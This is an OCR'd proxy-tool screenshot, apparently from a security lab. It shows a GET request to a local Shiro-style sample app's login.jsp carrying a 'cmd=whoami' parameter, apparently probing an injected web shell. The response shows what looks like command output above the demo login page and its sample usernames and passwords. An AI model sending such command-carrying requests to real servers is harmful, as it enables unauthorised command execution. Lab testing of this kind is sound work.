 Request
Pretty Raw \n Actions
1 GET /samples_web_war_exploded/login.jsp?cmd=whoami HTTP/1.1
2 Host: localhost:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Dest: document
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
laptop-
Please Log in
Here are a few sample accounts to play with in the default text-based
Realm (used for this demo and test installs only). Do you remember
the movie these names came from? ;)
Username Password
root secret
presidentskroob 12345
darkhelmet ludicrousspeed
lonestarr vespa
Username:
Password:
Remember Me
Login